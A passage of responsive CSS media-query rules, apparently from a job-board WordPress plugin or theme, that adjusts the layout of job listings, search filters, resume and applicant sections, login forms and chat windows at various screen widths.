	.jobsearch-column-9 .careerfy-job-grid ul li {  width: 100%; }
	.jobsearch-filter-responsive-wrap { width: 100%; padding: 0px; }
	.jobsearch-employer .jobsearch-table-cell { margin-bottom: 5px; }
	.jobsearch-employer-list .jobsearch-table-cell:nth-child(2) { padding-left: 20px; }
	.jobsearch-search-filter-wrap { width: 100%; margin: 0px 0px 10px 0px; }
	.jobsearch-list-option ul li { border: none; }
	.jobsearch-filterable ul { flex-wrap: wrap;justify-content: space-evenly; }
	.jobsearch-filterable ul li { padding-left: 0px; border: none; }
	.jobsearch-candidate-default-text ul li { border: none; padding: 0px; }
	.jobsearch-jobdetail-listthumb { width: 100%; }
	.jobsearch-jobdetail-list figcaption h2 { line-height: 1.2; }
	.jobsearch-column-4,.jobsearch-column-3,.jobsearch-column-6,.jobsearch-company-gallery ul li { width: 100%; } .jobsearch-jobdetail-joblisting .jobsearch-job-userlist { float: left; }
	.jobsearch-main-content .widget,.jobsearch-list-option ul li,.jobsearch-user-form-info { width: 100%; } .widget .rc-anchor-normal .rc-anchor-pt { margin-right: 32px; }
	.jobsearch-modal .modal-box-area { position: static; margin: 0; width: 100%; position: relative; display: inline-block; } .jobsearch-user-form-info .jobsearch-checkbox { float: left; margin-top: 10px; }
	.jobsearch-user-form ul li { width: 100%; } .jobsearch-user-form-info { text-align: center; } .jobsearch-user-form-info p,.jobsearch-user-form-info .jobsearch-checkbox { float: none; display: inline-block; }
	.jobsearch-user-options ul li,.jobsearch-user-form-coltwo.jobsearch-user-form ul li,.jobsearch-user-form-coltwo .jobsearch-user-form-info,
	.jobsearch-reset-password .jobsearch-user-form-info { width: 100%; } .jobsearch-employerdetail-btn { margin-bottom: 8px; } .jobsearch-jobdetail-list { padding: 32px 32px 24px 32px; }
	.jobsearch-candidate-timeline-text h2 { line-height: 1.3; } .jobsearch-resume-education h2 { line-height: 1.3; } .jobsearch-add-popup { padding: 20px 20px 13px 20px; }
	.jobsearch-resume-addbtn { float: left; margin-left: 55px; } .jobsearch-add-popup { margin-top: 40%; }
	.jobsearch-resume-education { padding-left: 58px; } .jobsearch-employer-box-section { padding: 30px 30px 18px 30px; }
	.jobsearch-add-popup.jobsearch-update-resume-items-sec { left: -9px; } .jobsearch-candidate-resume-wrap .jobsearch-candidate-title:after { bottom: 23px; }
	.jobsearch-applied-jobs-text ul li { border: none; padding: 0px; line-height: 1.4; margin-bottom: 6px; } .jobsearch-applied-jobs-text h2 { line-height: 1.3; }
	.jobsearch-allaplicants-holder .jobsearch-all-aplicantslst .jobsearch-applied-jobs .jobsearch-applied-jobs-thumb ~ .jobsearch-applied-jobs-text { margin-left: 0px; float: left; width: 100%; }
	.jobsearch-employer-search { width: 40%; } .jobsearch-employer-resumes figcaption ul li { width: 100%; padding-left: 0px; } .jobsearch-resumes-download { float: left; margin: 5px 0px 9px 0px; width: 100%; }
	.jobsearch-resumes-subtitle { float: left; } .jobsearch-resumes-options li a { text-indent: -9999px; } .jobsearch-resumes-options li a i { float: left; width: 100%; text-indent: 0px; }
	.jobsearch-employer-jobnav ul li { width: 100%; margin-bottom: 30px; } .jobsearch-employer-jobnav ul li a { float: none; display: inline-block; padding: 0px; }
	.jobsearch-subheader-form .jobsearch-banner-search ul li { width: 100% !important; }
	.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text { margin-left: 0px; width: 100%; }
	.salary-type, .salary-input { width: 100%; padding-left: 0px; }
	.salary-input .min-salary, .salary-input .max-salary { width: 100%; }
	.salary-input .max-salary {padding-left: 0px; padding-top: 8px; }
	.jobsearch-banner-search.search-cat-off ul li:last-child { width: 100%; }
	.jobsearch-stats-list ul li { min-width: 100%; }
	/* NewSearch */
	.jobsearch-search-container .jobsearch-banner-search ul li { width: 100%; }
	.jobsearch-search-container ul li:nth-child(2) .jobsearch-select-style select,.jobsearch-search-container .jobsearch-select-style select { border-top: none; }
	.jobsearch-search-container ul li .jobsearch-select-style select { border-left: 1px solid #f2f2f2; }
	/* NewSearch */
	.jobsearch-jobdetail-joblisting.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text { margin-left: 0px; }
	/* DetailPages */
	.careerfy-jobdetail-services ul li.careerfy-column-4 { width: 100%; }
	.careerfy-list-option ul li { border: none; padding-left: 0px; }
	.jobsearch-candidate-grid > ul > li,.careerfy-candidate-grid2 > ul > li { width: 100%; }
	.careerfy-main-section .careerfy-candidatedetail3-social { margin-left: 0px; margin-top: 15px; }
	.careerfy-main-section .candidate-detail4-timeline-thumb ~ .candidate-detail4-timeline-text { padding-left: 50px; float: left; width: 100%; }
	.careerfy-main-section .candidate-detail4-timeline-thumb { width: 100%; }
	.candidate-detail4-timeline-text:before { display: none; }
	.jobsearch-apply-btns-inner-section { width: 100% !important; }
	.jobsearch-banner-search .adv-search-options ul li, .jobsearch-banner-search .adv-search-options ul li:last-child { width: 100% !important; }
	.upload-or-con { display: none; }
	.overall-appcreds-con ul li { width: 100%; }
	.jobsearch-employer .jobsearch-table-cell:last-child { width: 100%; }
	.jobsearch-advance-search-holdr .jobsearch-banner-search ul li:first-child { padding-left: 10px; }
	.jobsearch-login-box form a.lost-password { width: 100%; }
	.jobsearch-filterable .clear-tags { text-align: center; width: 100%; }
	.jobsearch-applied-jobs .jobsearch-applied-jobs-left { width: 100%;  }
	.sort-select-all-aplicnt-opts,.thjob-title h2 { width: 100%;  }
	.jobsearch-employer-profile-form .jobsearch-onoffswitch-outer { flex-direction: inherit; }
	.jobsearch-login-media li a[data-original-title="google"] .jobsearch-google-svg { width:100%; border-radius:4px; }
	.jobsearch-table-row,.jobsearch-table-cell { flex-wrap:wrap;justify-content: center;text-align: center; }
	.sortfiltrs-contner.with-rssfeed-enable,.sortfiltrs-contner {justify-content: center;}
	.sortfiltrs-contner {text-align: center;}
	.jobsearch-banner-search ul li,.jobsearch-banner-search ul li.jobsearch-banner-submit {flex: 100%;}
	.jobsearch-banner-search .selectize-control.single .selectize-input {border-left: 1px solid #f2f2f2;border-top: none;}

}

/* Media 940Px Start */
@media screen and (min-width: 991px) and (max-width: 1054px) {
	.jobsearch-plugin-default-container { width: 940px; }
}
/* Media 940Px Start */
@media screen and (min-width: 991px) and (max-width: 1366px) {
	.jobsearch-search-container .jobsearch-banner-search ul li:last-child { max-width: 19%; }
	.search-full-element { z-index: 99 !important; }
	.jobsearch-quick-apply-box-left, .jobsearch-quick-apply-box-right { float: left; width: 100%; }
	body #jobsearch-chat-container .jobsearch-user-chat-content { width: 61%; }
}